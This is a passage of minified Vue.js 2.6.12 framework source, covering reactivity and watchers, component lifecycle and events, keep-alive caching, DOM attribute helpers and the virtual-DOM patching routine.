s.render=Ri(u.render,c),s.staticRenderFns=u.staticRenderFns.map(function(e){return Ri(e,c)}),u.errors&&u.errors.length||!c.length||i("Failed to generate render function:\n\n"+c.map(function(e){var t=e.err,n=e.code;return t.toString()+" in\n\n"+n+"\n"}).join("\n"),o),t[a]=s}}function Vi(e){return Sc=Sc||document.createElement("div"),Sc.innerHTML=e?'<a href="\n"/>':'<div a="\n"/>',Sc.innerHTML.indexOf("&#10;")>0}function Fi(e){if(e.outerHTML)return e.outerHTML;var t=document.createElement("div");return t.appendChild(e.cloneNode(!0)),t.innerHTML}var Ui=Object.freeze({}),Wi=Object.prototype.toString,Xi=v("slot,component",!0),zi=v("key,ref,slot,slot-scope,is"),Ki=Object.prototype.hasOwnProperty,qi=/-(\w)/g,Qi=b(function(e){return e.replace(qi,function(e,t){return t?t.toUpperCase():""})}),Ji=b(function(e){return e.charAt(0).toUpperCase()+e.slice(1)}),Zi=/\B([A-Z])/g,Yi=b(function(e){return e.replace(Zi,"-$1").toLowerCase()}),ea=Function.prototype.bind?T:g,ta=function(e,t,n){return!1},na=function(e){return e},ra="data-server-rendered",oa=["component","directive","filter"],ia=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],aa={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!0,devtools:!0,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:ta,isReservedAttr:ta,isUnknownElement:ta,getTagNamespace:w,parsePlatformTagName:na,mustUseProp:ta,async:!0,_lifecycleHooks:ia},ua=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/,sa=new RegExp("[^"+ua.source+".$_\\d]"),ca="__proto__"in{},fa="undefined"!=typeof window,la="undefined"!=typeof WXEnvironment&&!!WXEnvironment.platform,pa=la&&WXEnvironment.platform.toLowerCase(),da=fa&&window.navigator.userAgent.toLowerCase(),ha=da&&/msie|trident/.test(da),va=da&&da.indexOf("msie 9.0")>0,ma=da&&da.indexOf("edge/")>0,ya=(da&&da.indexOf("android"),da&&/iphone|ipad|ipod|ios/.test(da)||"ios"===pa),ba=(da&&/chrome\/\d+/.test(da),da&&/phantomjs/.test(da),da&&da.match(/firefox\/(\d+)/)),ga={}.watch,Ta=!1;if(fa)try{var _a={};Object.defineProperty(_a,"passive",{get:function(){Ta=!0}}),window.addEventListener("test-passive",null,_a)}catch(e){}var Sa,Aa,wa=function(){return void 0===Sa&&(Sa=!fa&&!la&&void 0!==t&&(t.process&&"server"===t.process.env.VUE_ENV)),Sa},Ma=fa&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__,Pa="undefined"!=typeof Symbol&&I(Symbol)&&"undefined"!=typeof Reflect&&I(Reflect.ownKeys);Aa="undefined"!=typeof Set&&I(Set)?Set:function(){function e(){this.set=Object.create(null)}return e.prototype.has=function(e){return!0===this.set[e]},e.prototype.add=function(e){this.set[e]=!0},e.prototype.clear=function(){this.set=Object.create(null)},e}();var Ca=w,xa=w,Ga=w,Ea=w,Ia="undefined"!=typeof console,Ba=/(?:^|[-_])(\w)/g,Oa=function(e){return e.replace(Ba,function(e){return e.toUpperCase()}).replace(/[-_]/g,"")};Ca=function(e,t){var n=t?Ga(t):"";aa.warnHandler?aa.warnHandler.call(null,e,t,n):Ia&&!aa.silent&&console.error("[Vue warn]: "+e+n)},xa=function(e,t){Ia&&!aa.silent&&console.warn("[Vue tip]: "+e+(t?Ga(t):""))},Ea=function(e,t){if(e.$root===e)return"<Root>";var n="function"==typeof e&&null!=e.cid?e.options:e._isVue?e.$options||e.constructor.options:e,r=n.name||n._componentTag,o=n.__file;if(!r&&o){var i=o.match(/([^/\\]+)\.vue$/);r=i&&i[1]}return(r?"<"+Oa(r)+">":"<Anonymous>")+(o&&!1!==t?" at "+o:"")};var Ha=function(e,t){for(var n="";t;)t%2==1&&(n+=e),t>1&&(e+=e),t>>=1;return n};Ga=function(e){if(e._isVue&&e.$parent){for(var t=[],n=0;e;){if(t.length>0){var r=t[t.length-1];if(r.constructor===e.constructor){n++,e=e.$parent;continue}n>0&&(t[t.length-1]=[r,n],n=0)}t.push(e),e=e.$parent}return"\n\nfound in\n\n"+t.map(function(e,t){return""+(0===t?"---\x3e ":Ha(" ",5+2*t))+(Array.isArray(e)?Ea(e[0])+"... ("+e[1]+" recursive calls)":Ea(e))}).join("\n")}return"\n\n(found in "+Ea(e)+")"};var Da=0,ka=function(){this.id=Da++,this.subs=[]};ka.prototype.addSub=function(e){this.subs.push(e)},ka.prototype.removeSub=function(e){m(this.subs,e)},ka.prototype.depend=function(){ka.target&&ka.target.addDep(this)},ka.prototype.notify=function(){var e=this.subs.slice();aa.async||e.sort(function(e,t){return e.id-t.id});for(var t=0,n=e.length;t<n;t++)e[t].update()},ka.target=null;var Na=[],La=function(e,t,n,r,o,i,a,u){this.tag=e,this.data=t,this.children=n,this.text=r,this.elm=o,this.ns=void 0,this.context=i,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=t&&t.key,this.componentOptions=a,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=u,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},ja={child:{configurable:!0}};ja.child.get=function(){return this.componentInstance},Object.defineProperties(La.prototype,ja);var Ra=function(e){void 0===e&&(e="");var t=new La;return t.text=e,t.isComment=!0,t},$a=Array.prototype,Va=Object.create($a);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(e){var t=$a[e];G(Va,e,function(){for(var n=[],r=arguments.length;r--;)n[r]=arguments[r];var o,i=t.apply(this,n),a=this.__ob__;switch(e){case"push":case"unshift":o=n;break;case"splice":o=n.slice(2)}return o&&a.observeArray(o),a.dep.notify(),i})});var Fa=Object.getOwnPropertyNames(Va),Ua=!0,Wa=function(e){this.value=e,this.dep=new ka,this.vmCount=0,G(e,"__ob__",this),Array.isArray(e)?(ca?N(e,Va):L(e,Va,Fa),this.observeArray(e)):this.walk(e)};Wa.prototype.walk=function(e){for(var t=Object.keys(e),n=0;n<t.length;n++)R(e,t[n])},Wa.prototype.observeArray=function(e){for(var t=0,n=e.length;t<n;t++)j(e[t])};var Xa=aa.optionMergeStrategies;Xa.el=Xa.propsData=function(e,t,n,r){return n||Ca('option "'+r+'" can only be used during instance creation with the `new` keyword.'),Ka(e,t)},Xa.data=function(e,t,n){return n?W(e,t,n):t&&"function"!=typeof t?(Ca('The "data" option should be a function that returns a per-instance value in component definitions.',n),e):W(e,t)},ia.forEach(function(e){Xa[e]=X}),oa.forEach(function(e){Xa[e+"s"]=K}),Xa.watch=function(e,t,n,r){if(e===ga&&(e=void 0),t===ga&&(t=void 0),!t)return Object.create(e||null);if(ee(r,t,n),!e)return t;var o={};S(o,e);for(var i in t){var a=o[i],u=t[i];a&&!Array.isArray(a)&&(a=[a]),o[i]=a?a.concat(u):Array.isArray(u)?u:[u]}return o},Xa.props=Xa.methods=Xa.inject=Xa.computed=function(e,t,n,r){if(t&&ee(r,t,n),!e)return t;var o=Object.create(null);return S(o,e),t&&S(o,t),o},Xa.provide=W;var za,Ka=function(e,t){return void 0===t?e:t},qa=/^(String|Number|Boolean|Function|Symbol)$/,Qa=!1,Ja=[],Za=!1;if("undefined"!=typeof Promise&&I(Promise)){var Ya=Promise.resolve();za=function(){Ya.then(be),ya&&setTimeout(w)},Qa=!0}else if(ha||"undefined"==typeof MutationObserver||!I(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())za=void 0!==n&&I(n)?function(){n(be)}:function(){setTimeout(be,0)};else{var eu=1,tu=new MutationObserver(be),nu=document.createTextNode(String(eu));tu.observe(nu,{characterData:!0}),za=function(){eu=(eu+1)%2,nu.data=String(eu)},Qa=!0}var ru,ou,iu=fa&&window.performance;iu&&iu.mark&&iu.measure&&iu.clearMarks&&iu.clearMeasures&&(ru=function(e){return iu.mark(e)},ou=function(e,t,n){iu.measure(e,t,n),iu.clearMarks(t),iu.clearMarks(n)});var au,uu=v("Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,require"),su=function(e,t){Ca('Property or method "'+t+'" is not defined on the instance but referenced during render. Make sure that this property is reactive, either in the data option, or for class-based components, by initializing the property. See: https://vuejs.org/v2/guide/reactivity.html#Declaring-Reactive-Properties.',e)},cu=function(e,t){Ca('Property "'+t+'" must be accessed with "$data.'+t+'" because properties starting with "$" or "_" are not proxied in the Vue instance to prevent conflicts with Vue internals. See: https://vuejs.org/v2/api/#data',e)},fu="undefined"!=typeof Proxy&&I(Proxy);if(fu){var lu=v("stop,prevent,self,ctrl,shift,alt,meta,exact");aa.keyCodes=new Proxy(aa.keyCodes,{set:function(e,t,n){return lu(t)?(Ca("Avoid overwriting built-in modifier in config.keyCodes: ."+t),!1):(e[t]=n,!0)}})}var pu={has:function(e,t){var n=t in e,r=uu(t)||"string"==typeof t&&"_"===t.charAt(0)&&!(t in e.$data);return n||r||(t in e.$data?cu(e,t):su(e,t)),n||!r}},du={get:function(e,t){return"string"!=typeof t||t in e||(t in e.$data?cu(e,t):su(e,t)),e[t]}};au=function(e){if(fu){var t=e.$options,n=t.render&&t.render._withStripped?du:pu;e._renderProxy=new Proxy(e,n)}else e._renderProxy=e};var hu=new Aa,vu=b(function(e){var t="&"===e.charAt(0);e=t?e.slice(1):e;var n="~"===e.charAt(0);e=n?e.slice(1):e;var r="!"===e.charAt(0);return e=r?e.slice(1):e,{name:e,once:n,capture:r,passive:t}});Ye(et.prototype);var mu,yu={init:function(e,t){if(e.componentInstance&&!e.componentInstance._isDestroyed&&e.data.keepAlive){var n=e;yu.prepatch(n,n)}else{(e.componentInstance=it(e,Su)).$mount(t?e.elm:void 0,t)}},prepatch:function(e,t){var n=t.componentOptions;Ct(t.componentInstance=e.componentInstance,n.propsData,n.listeners,t,n.children)},insert:function(e){var t=e.context,n=e.componentInstance;n._isMounted||(n._isMounted=!0,It(n,"mounted")),e.data.keepAlive&&(t._isMounted?Dt(n):Gt(n,!0))},destroy:function(e){var t=e.componentInstance;t._isDestroyed||(e.data.keepAlive?Et(t,!0):t.$destroy())}},bu=Object.keys(yu),gu=1,Tu=2,_u=null,Su=null,Au=!1,wu=100,Mu=[],Pu=[],Cu={},xu={},Gu=!1,Eu=!1,Iu=0,Bu=0,Ou=Date.now;if(fa&&!ha){var Hu=window.performance;Hu&&"function"==typeof Hu.now&&Ou()>document.createEvent("Event").timeStamp&&(Ou=function(){return Hu.now()})}var Du=0,ku=function(e,t,n,r,o){this.vm=e,o&&(e._watcher=this),e._watchers.push(this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++Du,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new Aa,this.newDepIds=new Aa,this.expression=t.toString(),"function"==typeof t?this.getter=t:(this.getter=E(t),this.getter||(this.getter=w,Ca('Failed watching path: "'+t+'" Watcher only accepts simple dot-delimited paths. For full control, use a function instead.',e))),this.value=this.lazy?void 0:this.get()};ku.prototype.get=function(){B(this);var e,t=this.vm;try{e=this.getter.call(t,t)}catch(e){if(!this.user)throw e;he(e,t,'getter for watcher "'+this.expression+'"')}finally{this.deep&&Te(e),O(),this.cleanupDeps()}return e},ku.prototype.addDep=function(e){var t=e.id;this.newDepIds.has(t)||(this.newDepIds.add(t),this.newDeps.push(e),this.depIds.has(t)||e.addSub(this))},ku.prototype.cleanupDeps=function(){for(var e=this.deps.length;e--;){var t=this.deps[e];this.newDepIds.has(t.id)||t.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},ku.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():Nt(this)},ku.prototype.run=function(){if(this.active){var e=this.get();if(e!==this.value||u(e)||this.deep){var t=this.value;if(this.value=e,this.user)try{this.cb.call(this.vm,e,t)}catch(e){he(e,this.vm,'callback for watcher "'+this.expression+'"')}else this.cb.call(this.vm,e,t)}}},ku.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},ku.prototype.depend=function(){for(var e=this.deps.length;e--;)this.deps[e].depend()},ku.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||m(this.vm._watchers,this);for(var e=this.deps.length;e--;)this.deps[e].removeSub(this);this.active=!1}};var Nu={enumerable:!0,configurable:!0,get:w,set:w},Lu={lazy:!0},ju=0;!function(e){e.prototype._init=function(e){var t=this;t._uid=ju++;var n,r;aa.performance&&ru&&(n="vue-perf-start:"+t._uid,r="vue-perf-end:"+t._uid,ru(n)),t._isVue=!0,e&&e._isComponent?Qt(t,e):t.$options=te(Jt(t.constructor),e||{},t),au(t),t._self=t,Mt(t),gt(t),dt(t),It(t,"beforeCreate"),Be(t),jt(t),Ie(t),It(t,"created"),aa.performance&&ru&&(t._name=Ea(t,!1),ru(r),ou("vue "+t._name+" init",n,r)),t.$options.el&&t.$mount(t.$options.el)}}(Yt),function(e){var t={};t.get=function(){return this._data};var n={};n.get=function(){return this._props},t.set=function(){Ca("Avoid replacing instance root $data. Use nested data properties instead.",this)},n.set=function(){Ca("$props is readonly.",this)},Object.defineProperty(e.prototype,"$data",t),Object.defineProperty(e.prototype,"$props",n),e.prototype.$set=$,e.prototype.$delete=V,e.prototype.$watch=function(e,t,n){var r=this;if(c(t))return qt(r,e,t,n);n=n||{},n.user=!0;var o=new ku(r,e,t,n);if(n.immediate)try{t.call(r,o.value)}catch(e){he(e,r,'callback for immediate watcher "'+o.expression+'"')}return function(){o.teardown()}}}(Yt),function(e){var t=/^hook:/;e.prototype.$on=function(e,n){var r=this;if(Array.isArray(e))for(var o=0,i=e.length;o<i;o++)r.$on(e[o],n);else(r._events[e]||(r._events[e]=[])).push(n),t.test(e)&&(r._hasHookEvent=!0);return r},e.prototype.$once=function(e,t){function n(){r.$off(e,n),t.apply(r,arguments)}var r=this;return n.fn=t,r.$on(e,n),r},e.prototype.$off=function(e,t){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(e)){for(var r=0,o=e.length;r<o;r++)n.$off(e[r],t);return n}var i=n._events[e];if(!i)return n;if(!t)return n._events[e]=null,n;for(var a,u=i.length;u--;)if((a=i[u])===t||a.fn===t){i.splice(u,1);break}return n},e.prototype.$emit=function(e){var t=this,n=e.toLowerCase();n!==e&&t._events[n]&&xa('Event "'+n+'" is emitted in component '+Ea(t)+' but the handler is registered for "'+e+'". Note that HTML attributes are case-insensitive and you cannot use v-on to listen to camelCase events when using in-DOM templates. You should probably use "'+Yi(e)+'" instead of "'+e+'".');var r=t._events[e];if(r){r=r.length>1?_(r):r;for(var o=_(arguments,1),i='event handler for "'+e+'"',a=0,u=r.length;a<u;a++)ve(r[a],t,o,t,i)}return t}}(Yt),function(e){e.prototype._update=function(e,t){var n=this,r=n.$el,o=n._vnode,i=wt(n);n._vnode=e,n.$el=o?n.__patch__(o,e):n.__patch__(n.$el,e,t,!1),i(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},e.prototype.$forceUpdate=function(){var e=this;e._watcher&&e._watcher.update()},e.prototype.$destroy=function(){var e=this;if(!e._isBeingDestroyed){It(e,"beforeDestroy"),e._isBeingDestroyed=!0;var t=e.$parent;!t||t._isBeingDestroyed||e.$options.abstract||m(t.$children,e),e._watcher&&e._watcher.teardown();for(var n=e._watchers.length;n--;)e._watchers[n].teardown();e._data.__ob__&&e._data.__ob__.vmCount--,e._isDestroyed=!0,e.__patch__(e._vnode,null),It(e,"destroyed"),e.$off(),e.$el&&(e.$el.__vue__=null),e.$vnode&&(e.$vnode.parent=null)}}}(Yt),function(e){Ye(e.prototype),e.prototype.$nextTick=function(e){return ge(e,this)},e.prototype._render=function(){var e=this,t=e.$options,n=t.render,r=t._parentVnode;r&&(e.$scopedSlots=ke(r.data.scopedSlots,e.$slots,e.$scopedSlots)),e.$vnode=r;var o;try{_u=e,o=n.call(e._renderProxy,e.$createElement)}catch(t){if(he(t,e,"render"),e.$options.renderError)try{o=e.$options.renderError.call(e._renderProxy,e.$createElement,t)}catch(t){he(t,e,"renderError"),o=e._vnode}else o=e._vnode}finally{_u=null}return Array.isArray(o)&&1===o.length&&(o=o[0]),o instanceof La||(Array.isArray(o)&&Ca("Multiple root nodes returned from render function. Render function should return a single root node.",e),o=Ra()),o.parent=r,o}}(Yt);var Ru=[String,RegExp,Array],$u={name:"keep-alive",abstract:!0,props:{include:Ru,exclude:Ru,max:[String,Number]},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var e in this.cache)fn(this.cache,e,this.keys)},mounted:function(){var e=this;this.$watch("include",function(t){cn(e,function(e){return sn(t,e)})}),this.$watch("exclude",function(t){cn(e,function(e){return!sn(t,e)})})},render:function(){var e=this.$slots.default,t=bt(e),n=t&&t.componentOptions;if(n){var r=un(n),o=this,i=o.include,a=o.exclude;if(i&&(!r||!sn(i,r))||a&&r&&sn(a,r))return t;var u=this,s=u.cache,c=u.keys,f=null==t.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):t.key;s[f]?(t.componentInstance=s[f].componentInstance,m(c,f),c.push(f)):(s[f]=t,c.push(f),this.max&&c.length>parseInt(this.max)&&fn(s,c[0],c,this._vnode)),t.data.keepAlive=!0}return t||e&&e[0]}},Vu={KeepAlive:$u};!function(e){var t={};t.get=function(){return aa},t.set=function(){Ca("Do not replace the Vue.config object, set individual fields instead.")},Object.defineProperty(e,"config",t),e.util={warn:Ca,extend:S,mergeOptions:te,defineReactive:R},e.set=$,e.delete=V,e.nextTick=ge,e.observable=function(e){return j(e),e},e.options=Object.create(null),oa.forEach(function(t){e.options[t+"s"]=Object.create(null)}),e.options._base=e,S(e.options.components,Vu),en(e),tn(e),nn(e),an(e)}(Yt),Object.defineProperty(Yt.prototype,"$isServer",{get:wa}),Object.defineProperty(Yt.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(Yt,"FunctionalRenderContext",{value:et}),Yt.version="2.6.12";var Fu,Uu,Wu,Xu,zu,Ku,qu,Qu,Ju,Zu,Yu=v("style,class"),es=v("input,textarea,option,select,progress"),ts=function(e,t,n){return"value"===n&&es(e)&&"button"!==t||"selected"===n&&"option"===e||"checked"===n&&"input"===e||"muted"===n&&"video"===e},ns=v("contenteditable,draggable,spellcheck"),rs=v("events,caret,typing,plaintext-only"),os=function(e,t){return cs(t)||"false"===t?"false":"contenteditable"===e&&rs(t)?t:"true"},is=v("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,translate,truespeed,typemustmatch,visible"),as="http://www.w3.org/1999/xlink",us=function(e){return":"===e.charAt(5)&&"xlink"===e.slice(0,5)},ss=function(e){return us(e)?e.slice(6,e.length):""},cs=function(e){return null==e||!1===e},fs={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},ls=v("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),ps=v("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignObject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),ds=function(e){return"pre"===e},hs=function(e){return ls(e)||ps(e)},vs=Object.create(null),ms=v("text,number,password,search,email,tel,url"),ys=Object.freeze({createElement:_n,createElementNS:Sn,createTextNode:An,createComment:wn,insertBefore:Mn,removeChild:Pn,appendChild:Cn,parentNode:xn,nextSibling:Gn,tagName:En,setTextContent:In,setStyleScope:Bn}),bs={create:function(e,t){On(t)},update:function(e,t){e.data.ref!==t.data.ref&&(On(e,!0),On(t))},destroy:function(e){On(e,!0)}},gs=new La("",{},[]),Ts=["create","activate","update","remove","destroy"],_s={create:Nn,update:Nn,destroy:function(e){Nn(e,gs)}},Ss=Object.create(null),As=[bs,_s],ws={create:Vn,update:Vn},Ms={create:Wn,update:Wn},Ps=/[\w).+\-_$\]]/,Cs="__r",xs="__c",Gs=Qa&&!(ba&&Number(ba[1])<=53),Es={create:wr,update:wr},Is={create:Mr,update:Mr},Bs=b(function(e){var t={},n=/;(?![^(]*\))/g,r=/:(.+)/;return e.split(n).forEach(function(e){if(e){var n=e.split(r);n.length>1&&(t[n[0].trim()]=n[1].trim())}}),t}),Os=/^--/,Hs=/\s*!important$/,Ds=function(e,t,n){if(Os.test(t))e.style.setProperty(t,n);else if(Hs.test(n))e.style.setProperty(Yi(t),n.replace(Hs,""),"important");else{var r=Ns(t);if(Array.isArray(n))for(var o=0,i=n.length;o<i;o++)e.style[r]=n[o];else e.style[r]=n}},ks=["Webkit","Moz","ms"],Ns=b(function(e){if(Zu=Zu||document.createElement("div").style,"filter"!==(e=Qi(e))&&e in Zu)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<ks.length;n++){var r=ks[n]+t;if(r in Zu)return r}}),Ls={create:Br,update:Br},js=/\s+/,Rs=b(function(e){return{enterClass:e+"-enter",enterToClass:e+"-enter-to",enterActiveClass:e+"-enter-active",leaveClass:e+"-leave",leaveToClass:e+"-leave-to",leaveActiveClass:e+"-leave-active"}}),$s=fa&&!va,Vs="transition",Fs="animation",Us="transition",Ws="transitionend",Xs="animation",zs="animationend";$s&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(Us="WebkitTransition",Ws="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(Xs="WebkitAnimation",zs="webkitAnimationEnd"));var Ks=fa?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(e){return e()},qs=/\b(transform|all)(,|$)/,Qs=fa?{create:Kr,activate:Kr,remove:function(e,t){!0!==e.data.show?Ur(e,t):t()}}:{},Js=[ws,Ms,Es,Is,Ls,Qs],Zs=Js.concat(As),Ys=function(t){function n(e){return new La(k.tagName(e).toLowerCase(),{},[],void 0,e)}function i(e,t){function n(){0==--n.listeners&&u(e)}return n.listeners=t,n}function u(e){var t=k.parentNode(e);r(t)&&k.removeChild(t,e)}function s(e,t){return!t&&!e.ns&&!(aa.ignoredElements.length&&aa.ignoredElements.some(function(t){return f(t)?t.test(e.tag):t===e.tag}))&&aa.isUnknownElement(e.tag)}function c(e,t,n,i,a,u,c){if(r(e.elm)&&r(u)&&(e=u[c]=D(e)),e.isRootInsert=!a,!l(e,t,n,i)){var f=e.data,p=e.children,d=e.tag;r(d)?(f&&f.pre&&N++,s(e,N)&&Ca("Unknown custom element: <"+d+'> - did you register the component correctly? For recursive components, make sure to provide the "name" option.',e.context),e.elm=e.ns?k.createElementNS(e.ns,d):k.createElement(d,e),g(e),m(e,p,t),r(f)&&b(e,t),h(n,e.elm,i),f&&f.pre&&N--):o(e.isComment)?(e.elm=k.createComment(e.text),h(n,e.elm,i)):(e.elm=k.createTextNode(e.text),h(n,e.elm,i))}}function l(e,t,n,i){var a=e.data;if(r(a)){var u=r(e.componentInstance)&&a.keepAlive;if(r(a=a.hook)&&r(a=a.init)&&a(e,!1),r(e.componentInstance))return p(e,t),h(n,e.elm,i),o(u)&&d(e,t,n,i),!0}}function p(e,t){r(e.data.pendingInsert)&&(t.push.apply(t,e.data.pendingInsert),e.data.pendingInsert=null),e.elm=e.componentInstance.$el,y(e)?(b(e,t),g(e)):(On(e),t.push(e))}function d(e,t,n,o){for(var i,a=e;a.componentInstance;)if(a=a.componentInstance._vnode,r(i=a.data)&&r(i=i.transition)){for(i=0;i<O.activate.length;++i)O.activate[i](gs,a);t.push(a);break}h(n,e.elm,o)}function h(e,t,n){r(e)&&(r(n)?k.parentNode(n)===e&&k.insertBefore(e,t,n):k.appendChild(e,t))}function m(e,t,n){if(Array.isArray(t)){M(t);for(var r=0;r<t.length;++r)c(t[r],n,e.elm,null,!0,t,r)}else a(e.text)&&k.appendChild(e.elm,k.createTextNode(String(e.text)))}function y(e){for(;e.componentInstance;)e=e.componentInstance._vnode;return r(e.tag)}function b(e,t){for(var n=0;n<O.create.length;++n)O.create[n](gs,e);I=e.data.hook,r(I)&&(r(I.create)&&I.create(gs,e),r(I.insert)&&t.push(e))}function g(e){var t;if(r(t=e.fnScopeId))k.setStyleScope(e.elm,t);else for(var n=e;n;)r(t=n.context)&&r(t=t.$options._scopeId)&&k.setStyleScope(e.elm,t),n=n.parent;r(t=Su)&&t!==e.context&&t!==e.fnContext&&r(t=t.$options._scopeId)&&k.setStyleScope(e.elm,t)}function T(e,t,n,r,o,i){for(;r<=o;++r)c(n[r],i,e,t,!1,n,r)}function _(e){var t,n,o=e.data;if(r(o))for(r(t=o.hook)&&r(t=t.destroy)&&t(e),t=0;t<O.destroy.length;++t)O.destroy[t](e);if(r(t=e.children))for(n=0;n<e.children.length;++n)_(e.children[n])}function S(e,t,n){for(;t<=n;++t){var o=e[t];r(o)&&(r(o.tag)?(A(o),_(o)):u(o.elm))}}function A(e,t){if(r(t)||r(e.data)){var n,o=O.remove.length+1;for(r(t)?t.listeners+=o:t=i(e.elm,o),r(n=e.componentInstance)&&r(n=n._vnode)&&r(n.data)&&A(n,t),n=0;n<O.remove.length;++n)O.remove[n](e,t);r(n=e.data.hook)&&r(n=n.remove)?n(e,t):t()}else u(e.elm)}function w(t,n,o,i,a){var u,s,f,l,p=0,d=0,h=n.length-1,v=n[0],m=n[h],y=o.length-1,b=o[0],g=o[y],_=!a;for(M(o);p<=h&&d<=y;)e(v)?v=n[++p]:e(m)?m=n[--h]:Hn(v,b)?(C(v,b,i,o,d),v=n[++p],b=o[++d]):Hn(m,g)?(C(m,g,i,o,y),m=n[--h],g=o[--y]):Hn(v,g)?(C(v,g,i,o,y),_&&k.insertBefore(t,v.elm,k.nextSibling(m.elm)),v=n[++p],g=o[--y]):Hn(m,b)?(C(m,b,i,o,d),_&&k.insertBefore(t,m.elm,v.elm),m=n[--h],b=o[++d]):(e(u)&&(u=kn(n,p,h)),s=r(b.key)?u[b.key]:P(b,n,p,h),e(s)?c(b,i,t,v.elm,!1,o,d):(f=n[s],Hn(f,b)?(C(f,b,i,o,d),n[s]=void 0,_&&k.insertBefore(t,f.elm,v.elm)):c(b,i,t,v.elm,!1,o,d)),b=o[++d]);p>h?(l=e(o[y+1])?null:o[y+1].elm,T(t,l,o,d,y,i)):d>y&&S(n,p,h)}function M(e){for(var t={},n=0;n<e.length;n++){var o=e[n],i=o.key;r(i)&&(t[i]?Ca("Duplicate keys detected: '"+i+"'. This may cause an update error.",o.context):t[i]=!0)}}function P(e,t,n,o){for(var i=n;i<o;i++){var a=t[i];if(r(a)&&Hn(e,a))return i}}function C(t,n,i,a,u,s){if(t!==n){r(n.elm)&&r(a)&&(n=a[u]=D(n));var c=n.elm=t.elm;if(o(t.isAsyncPlaceholder))return void(r(n.asyncFactory.resolved)?G(t.elm,n,i):n.isAsyncPlaceholder=!0);if(o(n.isStatic)&&o(t.isStatic)&&n.key===t.key&&(o(n.isCloned)||o(n.isOnce)))return void(n.componentInstance=t.componentInstance);var f,l=n.data;r(l)&&r(f=l.hook)&&r(f=f.prepatch)&&f(t,n);var p=t.children,d=n.children;if(r(l)&&y(n)){for(f=0;f<O.update.length;++f)O.update[f](t,n);r(f=l.hook)&&r(f=f.update)&&f(t,n)}e(n.text)?r(p)&&r(d)?p!==d&&w(c,p,d,i,s):r(d)?(M(d),r(t.text)&&k.setTextContent(c,""),T(c,null,d,0,d.length-1,i)):r(p)?S(p,0,p.length-1):r(t.text)&&k.setTextContent(c,""):t.text!==n.text&&k.setTextContent(c,n.text),r(l)&&r(f=l.hook)&&r(f=f.postpatch)&&f(t,n)}}function x(e,t,n){if(o(n)&&r(e.parent))e.parent.data.pendingInsert=t;else for(var i=0;i<t.length;++i)t[i].data.hook.insert(t[i])}function G(e,t,n,i){var a,u=t.tag,s=t.data,c=t.children;if(i=i||s&&s.pre,t.elm=e,o(t.isComment)&&r(t.asyncFactory))return t.isAsyncPlaceholder=!0,!0;if(!E(e,t,i))return!1;if(r(s)&&(r(a=s.hook)&&r(a=a.init)&&a(t,!0),r(a=t.componentInstance)))return 